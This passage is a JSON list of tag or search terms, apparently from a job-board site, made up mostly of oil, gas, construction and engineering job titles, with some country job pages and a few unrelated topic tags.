Foreman"},{"term":"Power-Plant-Jobs"},{"term":"Procurement Officer"},{"term":"QA\/QC Manager"},{"term":"QA\/QC Mechanical Engineer"},{"term":"SUPERVISORS"},{"term":"Safety Officers"},{"term":"Safety Supervisor"},{"term":"Scaffolding supervisor"},{"term":"Secretary"},{"term":"Senior Mechanical Technician"},{"term":"Senior Technician"},{"term":"Senior Telecom Technician"},{"term":"Site Supervisor"},{"term":"Storekeeper"},{"term":"Structural Fabricator"},{"term":"Technician"},{"term":"Telecom Tech"},{"term":"Valve Technician"},{"term":"Welder 6G"},{"term":"construction Superintendent"},{"term":"welders"},{"term":"worldjob"},{"term":"6G Welder"},{"term":"Accountant"},{"term":"Administrative Clerk"},{"term":"Analyzer Supervisor"},{"term":"Area Operator"},{"term":"Assistant Driller"},{"term":"Auto Electrician"},{"term":"Automation Specialist"},{"term":"Blogs"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CCR Operator"},{"term":"CRO"},{"term":"Cable Jointer"},{"term":"Campaign Engineer"},{"term":"Cargo Supervisor"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Coiled Tubing Operator"},{"term":"Commissioning Process Lead"},{"term":"Commissioning Technician"},{"term":"Compressor Operator"},{"term":"Control Engineer"},{"term":"Control Valve Technician"},{"term":"Crane Driver"},{"term":"Derrickman"},{"term":"Document Controllers"},{"term":"Drilling Engineer"},{"term":"E\u0026I Foreman"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical Draftsman"},{"term":"Electrical Inspector"},{"term":"Electrical Manager"},{"term":"Electrical Project Engineer"},{"term":"Electrical Specialist"},{"term":"Electrical Tech"},{"term":"Electronic technician"},{"term":"Engineering Manager"},{"term":"Equipment Operator"},{"term":"Fabricators"},{"term":"Field Operators"},{"term":"Fire Alarm Technician"},{"term":"Fire Fighting Technician"},{"term":"Fire Watcher"},{"term":"Floorman"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"Gas Plant Operator"},{"term":"HSE"},{"term":"HSE Advisor"},{"term":"HSE COORDINATOR"},{"term":"HSE Engineers"},{"term":"HSE Supervisors"},{"term":"HVAC Electrical Technician"},{"term":"High Voltage Technician"},{"term":"Hole Watch"},{"term":"ICSS Technician"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"INSTRUMENT SPECIALIST"},{"term":"INSTRUMENTATION"},{"term":"Industrial Electrician"},{"term":"Inspection Engineer"},{"term":"Inspector –All Disciplines"},{"term":"Instrument Commissioning Technicians"},{"term":"Instrument Engineers"},{"term":"Instrument Maintenance Technician"},{"term":"Instrument Tech"},{"term":"Instrument Tube Fitter"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation \u0026 Control Technician"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Jobs In East Asia"},{"term":"Jobs In Eastern Europe"},{"term":"Jobs In S.Korea"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Denmark"},{"term":"Jobs in Turkey"},{"term":"Lead Instrument Technician"},{"term":"Lifting Supervisor"},{"term":"Logistics Coordinator"},{"term":"MECHANICAL ANALYST"},{"term":"MECHANICAL SPARE PARTS SPECIALIST"},{"term":"MEP Engineer"},{"term":"MEP Store Keeper"},{"term":"MOTORMAN"},{"term":"Maintenance Engineer"},{"term":"Managers"},{"term":"Marine Operator"},{"term":"Material Man"},{"term":"Measurement Engineer"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Technician"},{"term":"Mechanical Engineers"},{"term":"Mechanical Forman"},{"term":"Millwright"},{"term":"NDT Technician"},{"term":"Operation Lead"},{"term":"Operations Supervisor"},{"term":"PLC Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping Coordinator"},{"term":"Piping Superintendent"},{"term":"Planning Manager"},{"term":"Plant Manager"},{"term":"Plant Operators"},{"term":"Plant Supervisor"},{"term":"Platers"},{"term":"Plumbing Engineer"},{"term":"Process Supervisor"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"Project Control Manager"},{"term":"Project Director"},{"term":"Pump Operator"},{"term":"QA\/QC Inspector"},{"term":"QAQC Engineer"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspectors"},{"term":"QC Manager"},{"term":"QC Mechanical"},{"term":"QC Telecom Inspector"},{"term":"Quality Assurance Engineer"},{"term":"Quantity Surveyor"},{"term":"REFRIGERATION technician"},{"term":"RO Operator"},{"term":"Radio Operator"},{"term":"Rig Mechanic"},{"term":"SPECIALIST MATERIAL"},{"term":"Safety Technicians"},{"term":"Scaffolder"},{"term":"Scaffolding Erectors"},{"term":"Scheduler Engineer"},{"term":"Senior Contracts Engineer"},{"term":"Senior Instrument Commissioning Technicians"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Process Engineer"},{"term":"Senior Site Engineer"},{"term":"Shift Charge Engineer"},{"term":"Site Engineer"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site Safety Officer"},{"term":"Structural Welders"},{"term":"Telecom Engineer"},{"term":"Telecom Supervisor"},{"term":"Testing \u0026 Commissioning Engineer"},{"term":"Time Keeper"},{"term":"Toolpusher"},{"term":"Turbine Control Engineer"},{"term":"VALVE SUPERVISOR"},{"term":"WORK PERMIT ISSUER"},{"term":"Welding Engineer"},{"term":"Welding QC inspector"},{"term":"Workshop Supervisor"},{"term":"Worldjobs"},{"term":"coating inspector"},{"term":"commissioning supervisor"},{"term":"forklift Operator"},{"term":"jobs world"},{"term":"jobs-"},{"term":"jobs-in-Australia"},{"term":"mechanical manager"},{"term":"mechanical superintendent"},{"term":"mechanical-q\u0026a"},{"term":"oiler"},{"term":"painting inspector"},{"term":"painting supervisor"},{"term":"plumbing supervisor"},{"term":"scheduler"},{"term":"trainee engineer"},{"term":"(Chief Financial Officer"},{"term":"(WHT)"},{"term":"-Accountant"},{"term":"-Field Operators"},{"term":"110T Mobile Operator"},{"term":"1200T Crane Operator"},{"term":"15000 rpm"},{"term":"160- 230 ton driver"},{"term":"2ND ENGINEER"},{"term":"300 ton driver"},{"term":"35- 40 ton driver"},{"term":"3G Welder"},{"term":"45-year-old"},{"term":"4G Welder"},{"term":"5 - 6- 6E Control Engineers"},{"term":"500 ton driver"},{"term":"60-100 ton driver"},{"term":"60T Mobile Operator"},{"term":"6G ARC Welder"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig \u0026 Arc Welder"},{"term":"6G Tig Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"\u003ELead Piping and Pipeline Engineer"},{"term":"\u003ESenior SP3D Piping and Pipeline Designer"},{"term":"A\/C and Mechanical Supervisor"},{"term":"ACP Operator"},{"term":"API 653 TANK INSPECTOR"},{"term":"API Inspector"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Accounting Supervisor"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Executive"},{"term":"Admin Safety"},{"term":"Admin\/Secretary"},{"term":"Administration Manager"},{"term":"Administrator"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Aluminium Welder"},{"term":"Analyzer Engineer"},{"term":"Analyzer Technicians"},{"term":"Architect"},{"term":"Area Coordinator"},{"term":"Asset Integrity Engineers"},{"term":"Assistant"},{"term":"Assistant Civil"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant HVAC Technician"},{"term":"Assistant IT Admin"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisor"},{"term":"Associate Administrator Warehouse"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Ast. Manager"},{"term":"Audit Assistant"},{"term":"Auditor"},{"term":"Auto AC Technician"},{"term":"Auto Mechanics"},{"term":"Auto mechanic"},{"term":"AutoCAD Draftsman"},{"term":"Automation Engineer"},{"term":"Automation Instrument Engineer"},{"term":"Automation Technician"},{"term":"BDV Maintenance Supervisor"},{"term":"BMS Technician"},{"term":"BOARD OPERATOR"},{"term":"Baba Wanga"},{"term":"Bagging Operators"},{"term":"Ballast driver"},{"term":"Banksman"},{"term":"Banksman Stage 3\/4"},{"term":"Barge Master"},{"term":"Bicycle Technician"},{"term":"Bid \u0026 Tendering Officer"},{"term":"Biowin Tech"},{"term":"Blaster"},{"term":"Blaster Painter"},{"term":"Board Operators"},{"term":"Bollywood actress"},{"term":"Bolting Technician"},{"term":"Bsc Engineering"},{"term":"Building Foreman"},{"term":"Bundle Blaster"},{"term":"Bundling Supervisor"},{"term":"Business Development Executive"},{"term":"Business Development Manager"},{"term":"Buyer"},{"term":"C\u0026I Engineer"},{"term":"CAD Draftsman"},{"term":"CCR Engineer"},{"term":"CHIEF ENGINEER"},{"term":"CHIEF OFFICER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CNC Machine Operator"},{"term":"CNC Machinist"},{"term":"CNC operator"},{"term":"Cable_Jointer"},{"term":"Calcium Chloride Plant Operator"},{"term":"Calibration Engineer"},{"term":"Cargo Operator"},{"term":"Cargo\/ Ballast Deck Operator"},{"term":"Carpenter Foreman"},{"term":"Carpenters"},{"term":"Caustic + Chlorine Plant Operator"},{"term":"Certified QC Inspector"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemist"},{"term":"Chief Mechanic"},{"term":"Chilled Water Supervisor"},{"term":"Chiller Technician"},{"term":"Chiller Technicians"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Architecture engineer"},{"term":"Civil Construction"},{"term":"Civil Construction Engineer"},{"term":"Civil Drafter"},{"term":"Civil Engineering Supervisor"},{"term":"Civil FOrem"},{"term":"Civil Foreman\/Supervisor"},{"term":"Civil Helper"},{"term":"Civil Procurement Engineer"},{"term":"Civil Procurement Officer"},{"term":"Civil Project Engineer"},{"term":"Civil QC"},{"term":"Civil QC Engineer"},{"term":"Civil Qc supervisor"},{"term":"Civil Revit"},{"term":"Civil Site Engineer"},{"term":"Civil Storekeeper"},{"term":"Civil Surveyor"},{"term":"Civil Technician"},{"term":"Civil designer"},{"term":"Civil trainee engineer"},{"term":"Civil-Structure"},{"term":"Civil\/Structural Inspector"},{"term":"Coil Tubing Supervisor"},{"term":"Cold Storage Technician"},{"term":"Collection Executive"},{"term":"Column Tray Fitter"},{"term":"Comdev Assistant"},{"term":"Commercial Manager"},{"term":"Commissioning Engineer for E\u0026I"},{"term":"Commissioning Engineer for Mechanical"},{"term":"Commissioning Instrument Lead"},{"term":"Commissioning Instrument Technicians"},{"term":"Commissioning Manager"},{"term":"Commissioning Mechanical Lead"},{"term":"Commissioning Mechanical Technicians"},{"term":"Commissioning Operator"},{"term":"CompEX Electrical Technician"},{"term":"Compressor Mechanic"},{"term":"Compressor Valves Mechanic"},{"term":"Conduit Fitter"},{"term":"Construction Coordinator"},{"term":"Construction Engineers"},{"term":"Construction Lead"},{"term":"Construction Manag"},{"term":"Construction Manage"},{"term":"Construction Manager - Architectural"},{"term":"Construction Manager - Civil"},{"term":"Construction Manager - MEP"},{"term":"Construction Manager - Structural"},{"term":"Construction Planner"},{"term":"Construction Supervisor"},{"term":"Construction Supervisor Instrumentation"},{"term":"Construction Supervisor Piping"},{"term":"Construction Supervisor Rotating Equipment"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contract"},{"term":"Contract Analyst"},{"term":"Contract Engineer"},{"term":"Contract Engineers"},{"term":"Contracts Administrator"},{"term":"Control Room Supervisor"},{"term":"Control System Technician"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineer"},{"term":"Corrosion Engineers"},{"term":"Corrosion Specialist"},{"term":"Cost Estimator"},{"term":"Costing Executive"},{"term":"Crane Foreman"},{"term":"Crane Mechanic"},{"term":"Crane Truck Driver"},{"term":"Crawler Crane Supervisor"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DATABASE PRECOM"},{"term":"DCS"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS OPERATORS ( FCC )"},{"term":"DCS OPERATORS ( VGO-HDT )"},{"term":"DCS Operator FCC"},{"term":"DCS Operator For PNU Unit"},{"term":"DCS Operator For Tank Farm Unit"},{"term":"DCS Operator for FCC Unit"},{"term":"DCS Operators"},{"term":"DCS Production Operator"},{"term":"DCS Supervisor"},{"term":"DCS Technician"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRILLING"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Day Operator"},{"term":"Day Supervisor"},{"term":"Deck Crew"},{"term":"Deck Crew-Rigger"},{"term":"Deck Supervisor"},{"term":"Derrick Man"},{"term":"Design Development"},{"term":"Design Engineers- Electrical"},{"term":"Designer Method"},{"term":"Desk Expeditor"},{"term":"Diesel Engine Mechanic"},{"term":"District cooling plant Operators"},{"term":"Document Control"},{"term":"Documents Controller"},{"term":"Draft Man Civil"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Supervisor"},{"term":"Drilling Warehouse Supervisor"},{"term":"E \u0026 I ENGINEER PRECOM"},{"term":"E \u0026 I QC Supervisor"},{"term":"E \u0026 I Supervisor"},{"term":"E \u0026 I TECHNICIAN PRECOM"},{"term":"E\u0026I Cable Puller"},{"term":"E\u0026I Commissioner"},{"term":"E\u0026I Construction Engineer"},{"term":"E\u0026I Engineer"},{"term":"E\u0026I Fitter"},{"term":"E\u0026I Forman"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I Supervisors"},{"term":"E\u0026P CO-Ordinator"},{"term":"EC\u0026I Technician"},{"term":"EHS Supervisor"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELICS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS IN INDUSTRIAL MAINTENANCE"},{"term":"ENIOR ELECTRICAL TECHNICIAN"},{"term":"El.ENGINEER"},{"term":"Electrical"},{"term":"Electrical \u0026 Instrument Technicians"},{"term":"Electrical And Instrument Inspector"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Technicians"},{"term":"Electrical Design Engineer"},{"term":"Electrical Designer"},{"term":"Electrical Designers"},{"term":"Electrical Engineer Substation"},{"term":"Electrical Engineering"},{"term":"Electrical Fitter"},{"term":"Electrical Forman"},{"term":"Electrical Helper"},{"term":"Electrical Inspectors"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Maintenance On the The job Trainer"},{"term":"Electrical Officer"},{"term":"Electrical Pre-Commissioning Technician"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC"},{"term":"Electrical Quantity Surveyors"},{"term":"Electrical Revit"},{"term":"Electrical Superintendent"},{"term":"Electrical Tender Engineer"},{"term":"Electrical and Instrument Engineer (Local)"},{"term":"Electrical and Instrumentation engineers"},{"term":"Electrical trainee engineer"},{"term":"Electrician Helper"},{"term":"Electrician Technician"},{"term":"Electricians HV"},{"term":"Electromechanical Engineer- Plumbing"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Technician IT"},{"term":"Electronics Engineer"},{"term":"Electronics Technician"},{"term":"Energy engineer"},{"term":"Engine Room Operator"},{"term":"Engine Room Technician"},{"term":"Engineer - Mechanical -Static Equipment"},{"term":"Engineer - Piping"},{"term":"Engineer Maintenance-HSE \u0026 Compliance"},{"term":"Engineer Rig less"},{"term":"Engineering geologist"},{"term":"Environmental Engineer"},{"term":"Environmental Engineers"},{"term":"Environmental Officer"},{"term":"Environmental Specialist"},{"term":"Equipment Ope"},{"term":"Estimation Engineer"},{"term":"European country"},{"term":"Excavator Operator"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD OPERATOR\/TECHNICIAN"},{"term":"FINAL CLIENT INTERVIEW 19\/12\/2021 INSTRUMENT SUPERVISOR"},{"term":"FIRE \u0026 GAS FOREMAN"},{"term":"FIRE ALARM\/ FIRE FIGHTING TECHNICIAN"},{"term":"FOREMAN MECHANICAL MAINTENANCE"},{"term":"FPS Coordinator"},{"term":"Facility Manager"},{"term":"Factory Manager"},{"term":"Field Engineers"},{"term":"Field Operations"},{"term":"Field Operator - Gas Circuit"},{"term":"Field Operator - Utilities"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Process Production Operator"},{"term":"Field Specialist E\u0026I Supervisors"},{"term":"Field Supervisor"},{"term":"Finance Executive"},{"term":"Finance Manager"},{"term":"Finance Supervisor"},{"term":"Fire Fighter"},{"term":"Fire Safety Officer"},{"term":"Fire Watch"},{"term":"Fitter Welder"},{"term":"Fitters"},{"term":"Flange Technician"},{"term":"Flange mechanic"},{"term":"Floorhand"},{"term":"Fluid \u0026 Cement Engineer"},{"term":"Flushing Foreman"},{"term":"Foreman MEP"},{"term":"Foreman Measures"},{"term":"Foreman("},{"term":"Foreman-Refractory\/FP"},{"term":"Foreman_Piping\/Structural"},{"term":"GCS Operator"},{"term":"GP Operator"},{"term":"GT commissioning engineer"},{"term":"Gas Control Station Operator"},{"term":"Gas Cutter"},{"term":"Gas Watch"},{"term":"General Technician Mechanical"},{"term":"Generator Technician"},{"term":"Generator Technicians"},{"term":"Glider"},{"term":"Gouger"},{"term":"Grade Control Crew"},{"term":"Graduate Engineer Trainee"},{"term":"Grinder"},{"term":"HLO Dispatcher"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Generalist"},{"term":"HR admin"},{"term":"HSE Intervention Technicians"},{"term":"HSE OFFICERS(NEBOSH IGC)"},{"term":"HSE Prevention Technicians"},{"term":"HSE Senior supervisor"},{"term":"HSE Specialist"},{"term":"HSE Supervision Team"},{"term":"HSE lead"},{"term":"HSE-Manager"},{"term":"HSES"},{"term":"HSES ENGINEER"},{"term":"HVAC"},{"term":"HVAC Assistant Technician"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Mechanic"},{"term":"HVAC Senior Technician"},{"term":"HYDRAULIC FOREMAN"},{"term":"Head Engineering"},{"term":"Head Quality Desalination"},{"term":"Head Unit"},{"term":"Head of Warehouse"},{"term":"Heavy Equipment Mechanic"},{"term":"Heavy Equipment Trainer"},{"term":"Helper Survey Crew"},{"term":"High Voltage Jointers"},{"term":"Hole Watcher"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"HoneyWell DCS Commissioning Engineer"},{"term":"HoneyWell DCS Engineer"},{"term":"HoneyWell QCS Engineer Junior"},{"term":"HoneyWell QCS Senior Engineer"},{"term":"Hook-up \u0026 Brown Field Construction Lead"},{"term":"Hook-up \u0026 Brownfield Specialist"},{"term":"Hot Insulator"},{"term":"Human Resources Asisstant"},{"term":"Hydra tight Technician"},{"term":"Hydraulic Engineer"},{"term":"Hydraulic Fitter"},{"term":"Hydrojetters"},{"term":"I\u0026C Commissioning Engineer"},{"term":"I\u0026C Engineer"},{"term":"I\u0026C Engineer DCS\/AMS"},{"term":"I\u0026C Engineer IPS\/ESD"},{"term":"I\u0026C Technicians"},{"term":"I\u0026CT Lead Engineer"},{"term":"ICT Technician"},{"term":"INDUSTRIAL MAINTENANCE TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTO TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTROL ENGG"},{"term":"INSTRUMENT \u0026 CONTROL SUPERVISORS"},{"term":"INTERFACE COORDINATOR"},{"term":"IT Engineer"},{"term":"IT Professional"},{"term":"IT Support"},{"term":"Industrial Engineering Manager"},{"term":"Industrial Technician"},{"term":"Industrial electricians LV"},{"term":"Information Technology"},{"term":"Inspection Electrician"},{"term":"Inspector"},{"term":"Inspectors"},{"term":"Installation Lead"},{"term":"Installation Technician"},{"term":"Instrument \u0026 Automation Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commission Engg"},{"term":"Instrument Design Engineer"},{"term":"Instrument Helper"},{"term":"Instrument Maintenance Mechanic"},{"term":"Instrument Maintenance On the The Job Trainer"},{"term":"Instrument Maintenance Supervisor"},{"term":"Instrument Pipefitters"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Inspector"},{"term":"Instrument Revit"},{"term":"Instrument T"},{"term":"Instrument Technician Analyzer"},{"term":"Instrument and Control technician"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument_Technician"},{"term":"Instrumental Lead"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation Qc inspector"},{"term":"Instrumentation SPV"},{"term":"Instrumentation Supervisor"},{"term":"Instrumentations Supervisors"},{"term":"Insulation"},{"term":"Insulation Fitter"},{"term":"Insulation Specialist"},{"term":"Insulation Supervisor"},{"term":"Insurance"},{"term":"Interface Engineer"},{"term":"Internal Audit Manager"},{"term":"Internal Auditor"},{"term":"Intervention agent"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Job Performer Civil"},{"term":"Jobs In Central Asia"},{"term":"Jobs In China"},{"term":"Jobs In Latina America"},{"term":"Jobs In Philippines"},{"term":"Jobs In Taiwan"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Australia"},{"term":"Jobs in Canada"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Mexico"},{"term":"Jobs in Myanmar"},{"term":"Jobs in Nepal"},{"term":"Jobs in Tanzania"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. QA\/QC Electrical Engineer"},{"term":"LEAD QA\/QC"},{"term":"LEADER MAN"},{"term":"LOLER Focal Point"},{"term":"LOTO Engineer"},{"term":"LPG Electrical Technician"},{"term":"LPG Mechanical Technician"},{"term":"Lab Scientist I"},{"term":"Lab Tech"},{"term":"Lab Tech. Calcium"},{"term":"Lab Technician"},{"term":"Laboratory Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor"},{"term":"Landscape Engineer"},{"term":"Lead Architecture"},{"term":"Lead Civil"},{"term":"Lead Contract Engineer"},{"term":"Lead Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Engineer"},{"term":"Lead Electrical Engineers"},{"term":"Lead Electrical Technician"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineering"},{"term":"Lead I\u0026C Commissioning"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Process"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Engineer"},{"term":"Lead Process Safety Engineer"},{"term":"Lead Project Control"},{"term":"Lead Quality Engineer"},{"term":"Lead Rotating Equipment Engineer"},{"term":"Lead Structural Engineer"},{"term":"Lead interface Jackets Topsides"},{"term":"Lead operator"},{"term":"Liaison Officer"},{"term":"Lift Supervisor"},{"term":"Lifting Inspector"},{"term":"Lighting Technicians"},{"term":"Liquefaction Process Engineer"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"MAINTENANCE MANAGERS"},{"term":"MASTER"},{"term":"MC Assistant"},{"term":"MECHANICAL PIPING"},{"term":"MECHANICAL PLANNERS"},{"term":"MEP Procurement Engineer"},{"term":"MEP Procurement Officer"},{"term":"MEP Supervisor"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machine Operators"},{"term":"Maintenance Assistant"},{"term":"Maintenance Electrical"},{"term":"Maintenance Engineers"},{"term":"Maintenance Foreman"},{"term":"Maintenance Helpers"},{"term":"Maintenance Mechanical"},{"term":"Maintenance Planners"},{"term":"Maintenance Planning Engineer"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technicians"},{"term":"Male Nurse"},{"term":"Manager Mechanical Maintenance"},{"term":"Mandana Karimi"},{"term":"Manual Machinist"},{"term":"Marine Carpenter"},{"term":"Marine Compliance Superintendent"},{"term":"Marine Electrician"},{"term":"Marine Field Engineer"},{"term":"Marine Mechanic"},{"term":"Marine Reliability Supervisor"},{"term":"Marine Supervisor"},{"term":"Mark VI Technical Specialist"},{"term":"Marketing Admin"},{"term":"Mason"},{"term":"Masons"},{"term":"Material Administrator"},{"term":"Material Controller"},{"term":"Material Coordinator Foreman"},{"term":"Material Engineer-Material"},{"term":"Material Handling Manager"},{"term":"Material-Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Measurement Technician"},{"term":"Mech Superintendent"},{"term":"Mech. Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Piping supervisor"},{"term":"Mechanical ( HVAC\/Plumbing) QC inspector"},{"term":"Mechanical (Rotating) Supervisor"},{"term":"Mechanical (Static \u0026 Rotating) Supervisors"},{"term":"Mechanical (Static) Supervisor"},{"term":"Mechanical Construction"},{"term":"Mechanical Construction Engineer"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Construction Supervisor - Static Equipment"},{"term":"Mechanical Draftsman"},{"term":"Mechanical FSE on LM2500 \u0026 TM2500"},{"term":"Mechanical Field Supervisor"},{"term":"Mechanical Field Supervisor - Rotation"},{"term":"Mechanical Field Supervisor on Centrifugal Compressor"},{"term":"Mechanical Fitters"},{"term":"Mechanical Inspectors"},{"term":"Mechanical Installation Engineer"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance On the The Job Trainer"},{"term":"Mechanical Maintenance Supervisor"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Pipe Fitter"},{"term":"Mechanical Piping Superintendent"},{"term":"Mechanical Pre-Commissioning Technician"},{"term":"Mechanical Preservation Senior Engineer"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC"},{"term":"Mechanical Qc supervisor"},{"term":"Mechanical Quantity Surveyors"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Site Engineer"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Static Technician"},{"term":"Mechanical Supervisor (Rigging)"},{"term":"Mechanical Supervisor Q\u0026A"},{"term":"Mechanical Supervisors"},{"term":"Mechanical System Owner"},{"term":"Mechanical Tech"},{"term":"Mechanical Technician Interview Prep Questions and Answers"},{"term":"Mechanical piping \u0026 vessel specialists"},{"term":"Mechanical rotating SPV"},{"term":"Mechanical welding"},{"term":"Mechanics static SPV"},{"term":"Medical Doctor"},{"term":"Medical Nurses"},{"term":"Metering technician"},{"term":"Method Engineer"},{"term":"Mill Manager"},{"term":"Millwright Fitter"},{"term":"Millwright Supervisor"},{"term":"Mine Operation Foreman"},{"term":"Mine Operation Supervisor"},{"term":"Mining engineer"},{"term":"Mobile Crane Operator"},{"term":"Mobile Tower driver"},{"term":"Motor Technician"},{"term":"Multi Skilled Technicians"},{"term":"Multi Welder"},{"term":"Multidiscipline Inspector"},{"term":"Multiskill Civil Technician"},{"term":"Multiskilled Mechanic"},{"term":"NDE Inspector"},{"term":"NDT Technician II"},{"term":"Navigational Watch Rating"},{"term":"Network Engineer"},{"term":"Network Wireless Engineer"},{"term":"Nickel Engineer"},{"term":"Night Drilling Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"O\u0026M Manager"},{"term":"OH Crane Electrician"},{"term":"OIM"},{"term":"OPERATOR - COMMISSIONING"},{"term":"Office Engineer"},{"term":"Offshore HSE Lead"},{"term":"Offshore HSES Engineer"},{"term":"Offshore HSES Engineer Pre-Commissioning"},{"term":"Offshore Installation Engineer"},{"term":"Offshore Installation Manager"},{"term":"Offshore Pipeline Field Engineer"},{"term":"Offshore Scheduler"},{"term":"Offshore Structural Engineer"},{"term":"Offshore Structural Lead"},{"term":"Offsite Operator Technician"},{"term":"Oil Operator"},{"term":"Operation Foreman"},{"term":"Operation Superintendent"},{"term":"Operation engineer"},{"term":"Operations \u0026 Maintenance Manager"},{"term":"Operations Assistant"},{"term":"Operator"},{"term":"Operator furnace"},{"term":"Outside Production Engineer"},{"term":"Outsourcing IT Jobs to Vietnam"},{"term":"Overhead Crane Electrician"},{"term":"P\u0026PM Analyst"},{"term":"PIPE-STRUCTURAL FABRICATORS"},{"term":"PIPELINE INSPECTOR"},{"term":"PIPING TECHNICIAN PRECOM"},{"term":"PLASMA - GAS CUTTERS"},{"term":"PLC Engineer"},{"term":"PLC Programmer"},{"term":"PMCS Electrical Engineer"},{"term":"PP Operator"},{"term":"PRE-COMMISSIONING AND COMMISSIONING"},{"term":"PROJECT PROGRESS SURVEYOR"},{"term":"PROJECT SERVICE"},{"term":"PTW Assistant"},{"term":"PTW Controller"},{"term":"PTW Coordinators"},{"term":"PTW Holder"},{"term":"PTW Supervisor"},{"term":"PWHT Technician"},{"term":"Package Vendor Liaison"},{"term":"Painter Blaster"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting Superintendent"},{"term":"Panel (CCR)"},{"term":"Panel Operator Offshore"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Permit to Work Coordinator"},{"term":"Pesco project"},{"term":"Pest Control Technician"},{"term":"Petrol Mechanic"},{"term":"Pfizer"},{"term":"Pipe Fitters"},{"term":"Pipe Insulator"},{"term":"Pipe Supervisor"},{"term":"Pipe Welder"},{"term":"Pipe fitters Foreman"},{"term":"Pipe fitters 